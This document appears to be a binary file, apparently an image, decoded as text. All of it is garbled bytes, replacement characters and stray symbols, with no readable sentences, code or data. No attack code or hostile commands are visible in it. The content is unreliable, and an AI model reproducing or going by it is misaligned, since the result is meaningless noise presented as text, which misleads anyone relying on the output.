iѓ۰��t��Ζ+�  �N�$�C9��k[���P`X�#g�v�N�T��� �A�2��K��1[E ?��%+�����	;H6B���4���T�MB����h	��{�k�ޤ���T���8 8 �R	�O�
٨���0�`�yt6R���Qdx��0�p	�t  O� �ȃJ�X�U� ��Q�Ĝz�!%�X�ȁ�+ �:`V��
1G�RG[�*��0@+u��R"h��*��
��	��<90PF��#K���q�v@�츗�Q���:�S�B(:�=&Y��%��ϧ���+RL��o�ִ[\(\P�1"8�IPP�K�!p��h "�oYU�I����!D����X�#?�Xhv,_��X(���԰���d�e� ��	�h���ʚ@MDhBD�m]^H�u����uPiH4V�������09p�w͡� +�p o�� ݊�ش$��}��i6R��X`;`>����.��UЁ���4襉�4�C	�A�~��b ���dD 5�"U���O�ͅi(l��znk�(���Y���Q�R��C}�!�ɟ}�E�X@k�ZL X����N8Xu����͓����jM�T�7��U�4��3�|	g;�0�����j؅�
&%��(���!N��v���t���,}*2�WQ�R@���X ���d��^E��]_���%��FXY��V��(�� �Y5�X��ٹ��!=Y4�ݴ�C3��%<^��[I*]\�su ��A�
0�^���Ҋ�u��E ,a5ej,jPa��Z�]�q���q��P
���}��x�B�Qe8!�E	!M���A'x�'@��C��b����
y����x��K�n��1��nS����eGҧQS��)FP̵d����X�XjHK6��N��a���Q
� `5�!ټ��_Ռ��k���#hb�	'���3pHl��ܽ���!�c2~��3�^�Pc#;�P�6���Q��9>���:�޾�	�t�vX߭�+X�T &�}�-�00,i2bJ�X��j�(�OQ�P~���R���n��Q�1
����i��eZ�O���3�\�.�烥�]NK5iӫ]_|X�#H�	؀���-�ʇ����K�m�P�c�c	cˉ@tse'ȡ��F\N�6�;
�90`�E�a�%|��q a>�9�僥����q�ce8ߎ	d��k8���p%Ёf�HTޡ�8"�:5H���lRD���<�1�D��@��h '��U�'(�"Ns��'p�&�9v��v�PZ��cNK��edh�Ǧ�8fj�~jdfΨ��4�9츂�o��k�茾8^��:�Ꙇc֨�k,
(�ko�Y�m Ⱥ��4
�Kך�m��4�\�)Dȅ�I���a&_`E��8�8��y�U��ZK�C@�j���	0���Գ�"D������\�ո����6�p ������6>�Aՙ�����}
��Pp��F��®^}���^���6a>NK���q�$h�8�i$�W��� %��6�P�d�c�&���NǸ����k"��1
��>8�0���#p�/G���w�/�(?�vh���6�Z��pd�n�8D8�@�k�'����V��P�`Ne�Dp��c'=9��BT�6�s��D@�9o�̴$�?%/Q(�W������)�pRh�4���Nk`;�:�F���Q0s�sm5�!M^����cP�P����/x�v`���,s<���A�@�
�s\�\_ڟЅhx�cp�G�N�f�9��&K/�"=���#?@Ԕ῜
�F��"N6�l�TǄ4X���.n�F���u��o�̱�B�QN�CE����Y�CW�o ~rv�}�hw�j�N�v�u6g�Q v���\�٬�]��Ǆ�r&^0���4�4P��IKk��8��Yug=Iɞš�ٓ�����,
,�C'�ӹh gWa^�xjoj��l��ڨ��!B�)O��=y�/y���@y����8�4P�ND^@1$
��隭q�ʡ���[��3`�]YU�a��=��!�U�o�g�Z����EXk��G�n���C�x�+$gc�A���MqyF��8{����F`��^���]T;<>��1��}x�#T���<����d7|�O����\�Ճ��iw�g򥛣n��U���Zs6����C*y5߅��O^���fLh�禛i�cP�J��$mR��ǂ��t��J}��e�Ɖj��.]Ť1�V���}��M��o�6F;&N�v�}dW�#Hd��Yk9�%)^�^b�5J�2^��Mg��(K�`a*�	֮]�v�fm�4����
T(/L�؍���N]1Dg��A�Q�0j�|q����<�����3�jִ$,\Z���ą�1j�x�d�⺂�Fm2I���m�I�󨙣j�:kTie�x5�:�(RL�0�t
5�E~t7�u׮֌�R��(Ԙ��e��	q��U��:�F��9$D�3^��0�B�1f�.W8����G�̲�ː7w��5Y���M:�d�O�(H�Q�U�5ʌ�U�(қ#��2W])cL1ą2J,*��9��Q�N���1�	4d���"{��QBŌ�ccѼ�I���5*qf����_w/�d�K;��j�)��Q�͖O:�b�T�ћ%��'\m���2�4�m=AC�`�8<qZ��K,�!�cE=��c+魇�<�q��!I��2*�tJ�MY��Ee)a�%�&�P
[S�in~���(�uNK���&�����x�٧
#XgE�X���Z�d��H��T��4�D*�z�2�^4�T�I�^�$�SVFjh�`�ZN��2�)(,��rT�dN3M���y!&ּ��83��7��O�D�%�ub ��i�N�ҹ���:�2��'�4������I�-)2�4�Eo�b
x\6Nw��d��/!jfjְ�%�P�Jf����暣,<PK9�[�"`Xa�(~ADt�p���ܩJ*Y��1.[�-�Ê�x��M1�_I!-��B�E�],�2�}F�2X�4 j%:��(�F��P��B�4�`B�h*b	�µ��(���#�`Fg�a14��6N��v��Y�U���Rna������GCn.ގdM�<�)o���C�o,�ڄڽ\�&���;z2�@eIb菦ʈ���f�\��DD�NZ������Nx"�R��Q�$�Q^�2�A�m�1қޥPR8�D{���D域Qa	1�Ч!-�
Q�yZP��/V�~�K���`�a]�(�����E��� �D�mn$a����m0��G��\��2��d�w�����c8/n�P����5����6j 0'&"�a}�amC�àR�T��YH��E�}�����8����`��9� jʰ�5b��=LC[����%=���B퀉7�����	/��hX�������I����[I��MjГ��d��
������Y���bJ�jn)v�(@�k|�(��j���!e��ԝZ��h:����"ԥJ'��PA��o~c�:+�G�4�X�p �	2��\��&���扉z���|�C���X�	���+!�����VЋ"�1'R�l5^%��!�P#e�F�E.�6g+� c��^8i��DC/[�dKq�=[c�z:�����@�7��9�i,a��YJ��Ȳ��hK��4�lq���F���\pͤ�9�86dē
Q�|�-KdK_��i5]Sk����
:(�a�(Y�89�M,
��ax��X�r��!���D+�4�b�x��j�~�\�c
}ڡ���$�Ѹt���QDam��	�Z��:XA���#\����_!d���`D�K0�*iqBd�X�YnQ��jP�
P`ת�ݮU_Q޸y�>�X�ʝ���N���´��^�}뫈�`GxB?�Z�M�W���hR�X���K�Z�j���JZ�(R���nv?���Y5�pňAj��2�P�|�9.�x}�E�U3���F�w��p!GX�D&J����1"r��]#!����%��DUrivP'� E%@�뚹�.���;�T�b3�!��|��8%ξ��瀦,��}O�i=q�54B&�|
J;e����(�l�\Q��r$Ve����ԡ�+��3�{ܦ��7���`���j��ڞ�rm�c���4M�j�����k࣌(L6N���C~*!EQj�X ��7��}��lDIuJ$�ȿ-jp��&?3�9ޟ��%s��d�y�8�1�K��g�.%)I�װ�0p�����4����C5Ȁ��j1�t�K�z;^��vX��9�En�����ǽaP�����^H��t|0݈�	/<ĥq�Ô��G�d\G��r�X��Q�WcM��	��"��]z��!�?��`���Ώ�/�CW?=�vpc���v�{ݑ#󧿺�Ix���a�_:�j2x���H<��^,����L�	F�Y���?����Q����7!~{�>�'���r��"V׆6��v�{��n����|�#渆9\9��> _��O����C64�9��8���5E|���C=d`=<�4g��@5�+������$
���a��A�����C:�`7��<�<X����8��>̂/��6,��B(��c,6,�2`68a6,�;8�2����BK,�5,9�C�Y�"M<��9M?��j`5��|h\Kh\�M�i��-@v

B'x���7Ѓ �����.�-H�$� #�&<�&d�!·����,!:�ݨ��%^]98!6��98�5p�)*`K�]:!�C+^!��>ИY�;��=��.f`VI��O�U�̲��&�2.�����=�a'��*؃=p�"6�B�&,�Q��Y:d�,�ҥܨ�^>4`:a9D!;���B *.�).�9X!��^{�N�8�.փ:��:|�0�i#�X3>�B�?@��_'p�*�!4<� ؂-�*�1��
.?��,ȟ��?�0 �ƤL��>��L��5�$64 9���">�@�b5��MC�($�X,xC'��N�TJ�Cz�?@� �'�-�4B��?�C*�A7���5�8rZ.]9��Mƥ>`=�%<��$6�$�eP�/VC=���V��j,E��$�%���-T�V�� ,b��?�#j�*�*t&*�h��8�B03�&jn�?0�KbC>�&l��l�f):�<�\��M�di�Y|9M;�%/��_"T
���X�`
�4L�
^2V�7��-(�"�B��CY>b*��g~fh���/�z��$9��l�l�f>.�;.�>ħb�{ʦ<�A�����Pd���C2��i��?0� H��a��-�cV�V��"�B:��X�1�<�3��>��x�&J��y��<����Cm�e>��:�>Xa9�ލ�cI�#��dh����W�iHb
�b�� �T.���!s� =�B:|� ,� �B:tC*X�?t�v�3��)����C0���j�>�9�&]��>�C*`��
���F_8p;�.��i`W�C@N��U2��C*c�U�
B�Jd"."=<#�CI�Bh�f<4�/�f[��9���*9��+6&��>샭�C,������t�.�f`@�1�1��N(�=,i2v���tBe'�*�=\#Xڠ*,>p�'n�x���uC&��/X�EQc��9t�=�$�Y�:�e,��=&�i�I�����= ��bW��C�B猂2���Fe2��c>奆��*P��B�Cȹ?t&hʟ?�Byn"���١ff9�*�:�9��̪�ս�M֫).��Ȁ �I����"$�a`*jWTD�B+$B"$c��?D�-� .��s��ʟ�b,����-]-��6�������?X�$��L����ɭ�.��C.�ܭ5L��$^m���7�.��'BL'�ޒZ%�`�J��m*#�%ǂ�u�gւ��%�l�Ο%��ƭ܊����?�*�^C|�f�Zk՛5 ��n�m`�a��+,n��v����]� �e,�+�6/���u^#�rb%D�X�mg�%5�Zږ'ۖ�>��̺��Z!9�,��)��N�
ǌ�a#��\���ip�C�"B���v�)Y�j�E���z�Db� �#��?X(X1x�3��+������yn�?T���g�2������?d�N$+��"/T� �kp�a�"4nD�V��v�*� �=0b���?xng�B��؉�?��y�/;�Q���,Ң���쾦;���� ���"/ �!j���=�CaTD1�B�z�-<�-h�b�F.�1��Q�$!J���٥�g�%>�$C�+��w����l������`>ʭ;ܭ=�C1T����
);�q��Pdy̱4,)C���Q�ҽ�$P��%1#Z�<h��sc$WTBښ�0hd��LN�?�j�ߜ�m6O�)��*�.
�+�����8 �;�a`�-���r�U^�In��R�?H��^�<0r�E$�]%L���7t]I,��:!9�]�<�K��}�%)�p�|�@�b/NCk`�a@f�:WD?�u�I?%J?�U~�y4H��InHa�3��1��?��?�3@3�?������DsK�C��*
u,�N�ޭ�j~�1<�_E�2�j`F7�G=�̶�
�$H��Xk�W�^8 �2��?��2���M���#�8���C�,/�uXc�.x�7(Fk��rtz5��]Pr;���0�L6	MHTs+�X���8�B$C2۽�2trV.@r�-��pH�UK��[�+)�:,�'o��!|B+�.|�`�P"6F�:LJސ�y.�C?��µ��y�ܘ�i}�T�26@�A؉@Cry�Z�h��y�F�hi�S�� WA}�|W���7�s8��=��� _5 ���0����8�J�JukܖQ�~@w�4@����m�2���Ԣ�����hE_�,��|� ���o+�~�ùi��8ԕ��x.���p/|��t{�W�+a�e\P2����ڨŞɍ�W�KL�7���Ͼ�+1_�H���+��xk���Q8�%�&�x]�#dH����,��F�;x�m�(��;Ó�6ؕ\����WM;ْ@,L�U��B5�����B�KJE�S���ÑD��ѹ�[���̞C�A���G7Lh[�[�+:}�6O+������( Bہ�G�]�������U:N$.+ �m��`��70�P����@AP�C�I��8,I� x��gl��pG�����Q���B��6";�U����E�K������`N�
�Co��b�%���
�w|@  !� 2   ,    � � �	 5&I,h
!1&"1Q""*&+?&>h#E}&*  .*".,,(6165'?34;R2>#/?@2N?6Ls4\�:W�3!?;85*:><8G+>IN>YJ>( @00E?/AO6CS(GX^Dd�Lm�X)OK2(I98GC?JNVKY>JeVMNIJUM1K]-S]gPaDUe�Z9/VEA]RJ\W[W`8]itUk.WjZZmB`}�j$o_C:av7cxLfwjdt�z!$kH;jaGmZVlgjr�m��l�OpPEufXttwp�=r��r�Wx��t���7NzH+~[O�~wy�d}R@�rX~��B�����o����a�)�+��\=�i`��U�����J�bP�uc�~l�����V�����������o��ȕC=�jZ�����c��t������*��gE�we�{q��h��}��X��������Ӭ.i�.­-۪3�/��ag�uP��o��c��r����������#,�N���m�ux�������������g����������-��3E�@ܽ�[�����y�����w����������+{�*��.��J��]��a�h���uà�Ý��������)d�G��v��v˃�ɎdƦ�ǯ�Ю�ɻ�̾�����(L�H��H��^�Ւ�՝tۧ�Э��º����������������$3�Gw�[��_��z�ُ�՛�ಎط�׻��Ŭ�9F�H^�Zj�t�⎻�����������������q}ꂐ됞����羚�ί��������������������������������������� )H�A"�H����Gc1RۨN�:~��mI��ɓ�LTXY!'N`�p�f0B�1��&"5� ��xA�=ۘe�&o�'/I�j�*��ׯB�@�� ��h*l��aĉ���H��z��ի��߿�.�`�g*=j�X'N��0nƈ�3hQ��^��D��]���o4�[��]�U,�'f�E�paC��̭�ܺo��u��N8�ȩ-Q��0�N����dP�BNאL�		G��f6�����N�4�-Ӿ�tR������ײm{��y�" o���;y%��:����L`�K.=�tT�Q�-�P�=<V�O!�PB�-@�QBM a��D$ݴ��?�l5}cه_m���[h�.��?��=y��;�4X�%4U�%P��Lk|HE!� ��0���/��YxAP%8�D5�"O^����3�X�Y���~�1�ȑGf��:��#�M�􍕁�p�Q%�(�	�� �3Q��&�l��LN�T��L��"�p�K�!#��Ҍ7y���W�(��*�A�������ֈc�:z��O;�ԃ�?��si�K �@�)R�rikt!��p"'���CF U�����0��c0�����O|Ite��+�V��ݐ��t,���Tc^�X�H��m���O8ȕ��[¹������� ��r���l����)p A�M���-�r� %A���*�,����hXO? �c`=� �-q��cM�/���� ��P�����]���&e��<3��]^QEP�@��5�M0��J���:�b�=�B=D���k�×8���K^J�Γy�3�I{� ���慗`�S<�ũ�p�	�&D>y	`t뺗-p�a.� A���<���7tH\����Pq���5�	��2��;?�a��#/���.�B�!\~ɃhƷ x�f0��`��ujo8����NT��*Ϣ��.La
;p�`��=���sp���ȋ7��c���2�g����a�%�C�8��B"��m\��1�!ƒ��	?(������mN�z7�5����0��[ؤ��� ��)0A�H3
gx� '�i'����ftC�DL�Tp�N�
�c��(�D���5:6�kأXT�?b�}�I��)� �� ǻ����a�D]X�㦰	:���TX��L!Ԡ�.gQI�
T�ҭz@�s0���%�P��O�\�B)�z.�h�x�>Q9�q�����+�!����^xC�<L.����7͹@|<�a�\Pp4h�x&7�j���%� �f��(2:?�f�x@�}4����9�)�6�S���A� �S�ȧ>��q��p�1��XZ���ӝ�@R���9x�lQ��_�⒊�u3	<ni. �3����z�JU*�~�(��Ntb��i>��S����*�\S �+]( `���b���5���c���$`��P�#���nj�
:�%͠���r�p��1��	C��� �)�L�XC�Z�AW�RQ�y#���蠺�F�~��l�>�YX���� �?Ɂ�q���Q��?��O-����-�����o 0�0�B`�@v�����#0:A���n�Hb�r&&X���9ơ��>�^�� 	U �y!�ޱT� @�"�Kd���;���~�l�X;��T�ŒQ[pH*2�   8���8��S0��� �դr/Lf��#�5Ni�Ȅ��9�J](�Ql��b��X'�HP����1 ���J����G?��M����h��ڏi'Җ#⁈&r�\��0^W�~��`�a;��nq�A��V���4�"L���G3ܗ
w� Ǐ����kiKc����!�W2Y��s�+��#)��b�d�0�f 0�G=�l	^z�C�*be���H8q�+G��y] v-� �N@�?ax�9�A�G���':d[ۮ� �]�o'㟻H�+�l��������1;](��͖��F���
b��M�0A`���2���	N�^C�x�OM��zf�mu: xA!�!���"���r|rx�|���;�qi"W5ٰ�@ō�Q �� �1����o~�(���z`M�-�a�<g��ľօ�Bm
pp¿�w�[���I��ف9�B�c!�ʫ$�����-������G2^�����2'����F��z�PǄb
F���PAlBh�F�֟�w�C��B��5N4�����*��@E@���>�@$0��{'|P x��g|0����dX�x��1�֧����Qk P�~�P/ŵG���U/�`lS�/0/͕LZgL`� ��	p�C-=0 x<&0(���5 Y! @e��Xi��O�����@��^��ِ�F@��O��-@6!�x) LP�1���{�L�p~!e���	�`�k�8Q/2z�\��aF`���0M�W0��7 9��v����( TU��X�cZ ����|�k�}�i�i��LuJ[�r�(P��X�"��' L��d��	� z�8�z�簍��yL���
5�)L�*;@����� /��LƳ <�T��q99`ي�����O���v��_�|����Y��pØ�����qp�A��~�p�Ǖ�� ����ȍ�5���"9t�4p���k���Г�c& �!P/�.�� x�x" Y��HT*��x������pi��d�p���&0J����( w2p@3=�!���ty�X��/y��a�PAs�6o `������>�	��%��3.�).���a��=�!P��cD��iz��X���Y- JM�Ę�ly�m��@�7�0�0Hz���/i��z�P�v+�yp a����p/k�=�"8;pH���%� �X���)�S9	���� ����Z�wD�
E �)����2����&Y=�	�+y��Y��`���	�4X�5��k�ٓ�ɘ��[��L ~[R���I��"0��i^�	���� ���i�����rD��y��96�i�l�@�@��zD�Jz�8ۈ	*����tI�7�	�7�`�fR��fLpH`С&�%� �I
ap�(*����-����p��p_�m� � ~ZO�3�)w�B*�Dpp�H
��P�����zi��Pz��j�����j��^
aL���u\"�Xq mJ�o�dPYqZ
�P
���r�P  ~��;z�h�?Z�D���W��Iz�Ĥ�ꤘj�j����QzS9	�$��	+gG��� ��۰��M�)��4�,ڢ�0��X
,�E ����Dӣkɟ��j�؛u�!�������*�	:��Pl�X#�Șqf��W�w\�̰���� N�U@d���:���-�mh���� ��I�j��Dz L�Gs)���G�@��Yz�+�� ���
�/�zP���=�'%����&kq���^��.�q���3˧7��9���C��z����/@BXg�� �0��Z�P��Ik���ǹR �M]���A��j�$K���a@�R��- ���n��j q������������?]P\�x���C[=P��+�ę���f�`�� �c�S�&��q��
�	a�l�򊶢;���E� �;��
�;���?�@�yyXu�UG�7��⻤��O:�͐	_*�����W	���5Q��0��	T��� )���;��ۢi`���廣uK����jN�\&z@&q0pk�R���4*4�{����� ~��o���4�0�8 L���̰�N`T��	 ������K����ūk�!��pQo7�"�U\�W��f]���		�	�;��:��j��gu�`��������4D�%���p���C'@M��L��	 �,K�V���Z,��ں��`�a�4@����7�f~��ΐ��'�w,�gH%��ȋ5`�'�"����� �P&p��̐,�d@ɍp��� �� {T!]��\F�SC5+�4�`�[=�u��i�%�5L������zP�wy6��4SPȿP�ǜ�M��	@�+�T�- ���|�\LJ��ja.��(��ڨS@ ��p
��ճ���X���Iz���B�b_�;��(Q��_� =�������L�ʖ�#ѩKA9�ͤ���1$Ay �u~� K@5���	b�	������'�S
��x*�D����x�{% ����!��<�M\�M�I�����@A0����Q�a�3)־�8��LP�`%y
b�ك ���1zS
�0��v�S�8}+�x	�`
���}-�� �8��� �%��� ���؋�؛���,'P�� 0yĚ���
���0�`��KL��Hz��k~ʻ/ �hwqHx�%�����	�Q����(�r@�% [@����4�܍m��ٺ�r�}.�b��������p
&�sy���	(m�j���	��F��!>+R�m�۰p/���  �M�=IQ�Ԝ���
��GeO�� �E� %��$��Z�\���Ь�{�������LQ*���+��`
4�]���<��0���� fBp��k��7
��J������ �ծV�[��k�k������~�R��]]�F�fہ0��@a�� �,��z�|N��J]O���䧊=���N���nO^�����4d�ʃ�	^�g˅Kz�	�+���[9L�%�l�݉/N��b�^[�]�N��=-�^�~�����ꐌ u �����H��Ŏ�n ?��3�yD���	dr
����g�iH��[����}��%��12�&��A��!�~��8�#��	 �����n�����^O�T�Q�AL0`�aά�*��.���	z�.�8�yQB� +Q�Bavx�� �5 �qp��>�������#�*0�����T��=�Bo�A� `�5�bԽ LO��J�����@Bv�L08F�v��泂�F`
��#��3��-���+kT�l�:A�v�
X� !��~�"���M\�pT��<8%0�B�7�/Ï��j�ٞg&l�W��Pq��vAYG��;pۗ;�a�>�>�=���l��2_�w��������?� aa��$�0A!B�1�p�j�(x @�8��	��͜�s%ύ�M�0`�nq�$H�=]\���E^�� ��B=�ajY�_̶��0�����F�5zT!cg�/̾"CTmG�X;!A+`�6��@�P�pÄ@@�H1�|�d��� Q���m%0`/7e��H��.Ld��Qb��+�0aB�F��2��ӨN��M�UkW�^=kD��o��� ��_X۪�����V�.L���īӪ~`�B�?r���f�.;m��hH����)\PM��L�`��*X���n�D�e�*�-~!������� 8��&h`-�"h:@xKp�.����SH���J�B@�  �bN:�l��l��dzc��2�d#�I�<8�+J���
*a�_"�m���9bh�c0�N,�Z1�OL0���E�d��FQ��x����T��x�8
)�M�K8��R�Lj�e�:�b*=��&�(	J0�L��نF���*�{��T���=�Ln�O\��	0���K�+���C+��;�^(��X+�H#5��Jp�w��	'y���TR�$O�#L(�1�f��K`"7	q����A �P�`_,v�J�K��Ԋ��3�/�T��4����̪�B �Q�wRI!K/�x�x��p�TM�h�hD��	���� ����)���\��"��X	(����x�؍�<�;��R�F�Lx�p�8��výo�Y��mt�YK��"�ϕԧ��D4Q���h�أ�b,�Ç�J J��c=����ȚfR���*��(��=l���|���0��|�PC���$(�qo��*C8�5Z��YO\��'(���%�2�ʡ�&�6*�e���m�@�f��(�<0�@�0�)J<y�*���@;��w��Y���8�%5��A�W<�Fmj󂗖�-pzC�٬ �=tU`���D�/�MC�#C���9v� (E��O4&�q�~��F!�Q�'��� kw�6�Aw�ي�x���xw;^���-��`�72TV�w q�l����ԂҚL!hSJE4^(�iLC�r C1��9��j8A�F&B"k�j+�P1�.�J�����,p�{��7��� o�;W��<�ђ08A�@��p�kR��`�Fw�P�(������أ�����1 9D� �UH5�&w�$� ���)a�ȁ�%����� ����%�a83�4�!@��Q�ȴ�L ����q�u,_1�`�U�f�	pL�ĊL`�ᄺ��P0RlҤf�	�ljN$ތ$PP�:ג ��uλG+�|�X��s+0��=���5xB�����O�}u�rڪ D�5T+Ⱥ�9�1�mxB*�@��͎��h݆#��>'�!������s���<�#����� |p��Հ�&��7T9�1��-�*q�C`��,��:T��P��ҍ=Tad�B�dW��%!�b����v��H-�� [�s����X�ʖ|DFu�,\&��^{���vl�
kX��q��h{@\�@EՎ�.&`V���,+a;���liC G���L`d!�@Z� ��h-H@~i���U8�������	�rBBPV�b�sT.s��Bi�rCRy�w�D�jx���V����@ް��bO��X�8���7�9�N_�v� �����U[��vC0 0o@�r���U��b Q8x�B-�]8�\�AD��q:��F;
�v�Y�-��B� ���8@��p�Xb��� �:���/�f@��<��ȥ�-'&��b��b��*?�ʽ�4r�e"��x�C������OVs�5cnF�L�HJ�I8�q����%�F6��R�ui��B��捑"�Z`�i��"���#��Vh�ZHD. �9����-�2+	������0:�;�:�Px�6�O��"B0�p	P@�0KZ���c ! ��WZϒZ;{.#� �	ȁ���ssan<�;�j+��洦�[M���C�l����0t�C!�G��b�4�		Feťnq���+iA�)�L_;��T��p]�,����K����S���rܲP[�Kl��ܓ5�K 	C����*a�7^��C�� �4�
�o�D�u�g��ߜ���a�A�U�z� =0��>,\H>P�,�OS8Wx��;T^B�۝�x��-=H�j(�/�эa��������}?�a�J@�@�5\�6��^���`8a�C��ջ�����0`W��x���K���;��;0\>�J���'XX�3�Ё>�>o��@��>:h���5�8�5ȼ�;�<�"�Ի�!���A$@��{���{�
��:������� "H���J����C��5x�u����(��@�
O@D�@?�B�/8����O�� ����kA��
7��8L�A׳���?���0)��4�����RK�	�hx�:J�	3�C��NX��,L�-�@P��P��R$�68�B  K�AXC*���Cң:i�CH=�C=����?��`�$ �V����PF� p�� ���D@���%,��i��iH�J,�JȔM�B,L�-�>QDt,ED��?pGLE X,!W�X\A�󼃰�:\=�����A`Fal�+qy�P�p�P gT H�"��.� 3(�~2>�ۥn��n�n�=��N��1�rف��"�/T�/tǚ��2��5 B�z��& ��cA��8:�G��_�?D���,���3��� �Ё�� g4�O[��\ K�*�ɴL�:�`�'��)��y�x EwD���w4�Jhy�ɞtE�ʡ4��C\��HJ_$Ha|�a�xz��������Ȯl�E��V0���Q7�]�D�dM��J�g��q5���a��;p�;����;(����.��씟<�+�7\��tLt��l�T
���Μ�P���H P�\h"KN3MK�F�b͐l�nda��N�$��
���ݼ�3���P��T��U���tE*@����:8����	Uʥl��J����	�H� P�pF��V����H�,K�tB�������Qtp�s������P�� =���=��<��(ʬ;�M����	�N>�Ƨ|J6��'q� 	��`����� �<Kj� <(��$K�ɲ��QM�Q͇|�gh�x��& <S0���I(�G��H�$-�)��MP���?+��
��-�R�d6��V:�
P�� �t P�؀:��`��9�S;��լѴ��?�?�Q[�M4��=���9�U(RI��u��d�V�I{l��38�s�pm�$W��9@Wt�ɼ��PUV�؀耉�HԬ�(�8�}�����������aM�[�Np�du�7�5���>��/�VI�Կ4l�GWL��k�ˣ�0ّ�R5ٓEY6�>`Y�M���̡X�
��\[퀌T�V�(�K�4:���bO���y(�?=�[؆[X��q0�E�[��2���J���/ N 0�y�lMАY8��8@�8��Hpۖ�۸�I�[�]Y�e��5	8i 0Ϝ5�Ch�VQ8�ĭ2����'��`MZJ�x���r��Z��[H:(��Z�)�د5�.�G�$�U�Km[���ٕ�I�������0��&������ []Ё:8��e\�*\P��Q��F>E�a�ZhZ#`��2��T��ݬ�LӝTԝ=��A��B8N�E������_�U��U�I�]�+�*�
�<�$z�0��=��Eπ�^",	�\JDڐ�^�̈́	y�������T�������MR���08�H���}aM����`������U�aU��&0��`�-��x �Y`�-�M�}��Q�:*�*n4ZJ����y؄Z`�L ����m}���#�&]�Ma&��t_��f��<��n��>��?�bdbX�I��ra2���@�x�(�U�]^\ (�4��S�X��%��Qa0��Z��>g�P��J��4V�����0�G�E��c@��^�cA^�����C��@^"�:8�-M�Z��tܓSM,~O
v�tVt�ՙ�X3�hUO��V��WV�2��.YB�eT���=��}��A.�9ؿb���29�K�`����j�����ԣ�fꥣ=�a�bf�p�7�tUfvf�V^��ݯ-Y6���_�g~��A��B�=�%h1���]ff�(xb�������0I,;�bn�d:��NAX�R.��mp�giV��>i�.��=Y���I����A�eA����00��k��"K؀�>�L\=�b��H	�b���+[M�}!���?�A�����e�sx��j�6�v��6ٻ��Nk�&�&��&d��2X��:���
�:P�6p�kI,͠�b
�#^�b;�n�jo��-^��؁.�\��g��gx���jv��NW�����_F������>9����b� �,��g.���h �	Ӝ�R���ė+�,��^lJȄ_���X��0��n\�nV���u7H׻5>0��������*8��u�"�3p��K��.q��dn�挮D�����Ȍ�d֤�̇�&p&(Ͳ*ʆ�#�n�.�K��	�p7P�
�r���+�r+�:���]�\��,���pC�k��b�b^�;����b5�m��S'�8�7���^o0r$gp%w�&O�1x�	/�D��
w�GtC0�9���B�oK-�+H]��B�5(9Ib�獆�2,�I����T`VH�&��n8�#�u$Or������1vaw�a�DG�dWvE/�MF9�L�+�ӊ\QQX.p�����L�h������lj:�Dh ��e0�L`�nH�]��$��_�Oa+��`�{��}��~��/h0I\.LwD-k(s��K����v]"��v�V�:��.�e 0�7h�\��x_pz/P<��W��g��w����=���t���ջ\Hx�x���4���uq��p��B Wn& c�yx7���� ���������w�J?\�υoÃ(���6��yW?���tI���/u�\Kr��JH�ex#��[������;�)���'�����z���.�tK����V��V0{�SKKlso�;��o�Uw������t�#�x=���`�{�����}�/|����GO�ź<��ȟ|u����2�u��T���wJ�ӏ���g�Ȅ7����u���;4�ç}�_�!��ƍ(��+`�t3��F��y���G~�S6�������C�0��_ �7z�d�t
z�ҦR )&RLq�"ƋA6r�x�#Ȑ_,��U�ء*��H-W�i�^J�)mڴt:w����&�i�XE����F�M���S�R�z�aD35]�����l!XhF���FG�!CZ�r��ǶR��l��3\Ҕ��fM�;��LX0�h���<)J��hEu>����F����k-aa�� -H�mW��2�5�د���s���V�����/`��+�8Ҥ�NZ�y2ᦘ/C�v�ǋ�j���ٰ�
KG\�V����׳OO�ϤI�n�me�ȕ\L��^��p�)��(�IV�S�M� N7U�L��@z��x9d�zsxh�!�8�!�(�$���!���.Z� ��-��a��Yf�%L%g�QJ5x#u��C	S�K&Lt�M�� � Jr�VbI"���2�0��H.�$�W1��Gd��@4B^�+��xg��#��l�$�4U�`�j��Iy�L��Q)�'�J:)����
(`:��3b��%����}��9��As�3�&f	��6x��~.X�M>��B	`@R� ]�!�ӈ�h��*��*����� �i���e�~�j��<�m�<Ņ+.�I3�������j;���U�4Lћ�3�,9P&�6�a�D���*�8�m>ӈr[I��fRQ��s1���˰���4�:��=1|��z[/�w�\5�h����<��m9����BUL"Q0%�=7�>��4/�ײ8� -.Ѱ+
���C�>���7�h�N;�������-?���N>ޘ�j�6�7W�ʷ�`�t#W��-���=�8N�"��r��@[�a���
��@���C5f�Cz8жC:5��v>�P�N=m�N�-�p�F(Q�E0 XfY���$��/�(OK#�8��I9�K_N�Mk��������D��"��t������p��8�j��!�m������@+;5߼��X�|��t�������x�Lc�	R0D� E(�q�9�pl��|�#z�k�,����u|��r�q���{_�Ч���t�8��:v�.�]���օ�aL�#��t�D��`��4r��K�F>�AZ`b��F6J��5�Bk����>W\]�;�a��}l"���orS���!*���CXƦ�A���d;��r䃒��Y�J���#� ��u���/��У cI:��O�>�#8	A���5�!ɩ�U2���&+�<Qr/j���,��WPs���qkp�������q���<'�HWD}ز�DdX�Ȉ�җs�ϊ �F��4\/	P�}���E����Ô����Y�kΑs��(F�-p�Q�8g;�9N�Ճ��"5�!Rց��$b<�K/ �5�C|�ɩ��ㄍ �h�ɓa����{�f�����\D6���iJ��ج(F/ZDvp�錥>��C��u��VY}���B�	��Ma��R"��j��Ǹ{�Cp�<��{���(E)�U�X���Ж;"�lXu��1��Yq؃aB�%-�eu��m���Z��϶F�reCR�%}.������EN�y�H�O�׽{d�{Le2��J{����l�:�!���p��;����򣀭K�B�I3E�����]wʯgdri�#�H8���y���f��{t��ЬW:䕍WX�r��f�|��� $�zK��O���xg
�1��}PQՋ�.����$���4�ɷ�P�X�EĂ|=AW?&j�9�o�8��)�pL��[W��QmY�N�U�Zjx���lE<�}:�y���z�A_T���C��F���!�{����vQM�惆�s.�a=�|�0���dj�.�[o�#( x��l �6�AM��[y����&fG U[2����q�K���p�x�-K�|�a?�m��"�ggDOY��������gHz�]Z��1���������m���F^B�'h�J��35�a���ή����L�$sU�F�ᐇ|�T�����z�_ ��/���T��#D\'K��J�L[�v�q��_Y���j/����!-��3�P���լ�S��~�[v��S���~�[�u��1Tbr���o�Y�b@˗�fhQt7�cf]*�{�q��v�=B$���w��C1p�o����/��ɴ��������Q
���{Q��.���|�*0�h+gRh�����е�v�c������h~o
���0�	����b|�H/���؍`��7�E0N|��h�.��V�����X����}�!�h�v�\���Ml̇b�O�'?���N��-68�>ug���n�9yܹ3�}>`��S��~v������\�|*����O�i��$�$qR�D�6\o	�W�8��GX)���t���^�0wq�JM]=����� ��=�
����	ô���KM�R��ݝ��It��CS��ƜL:a�`*� ��T¢)_���
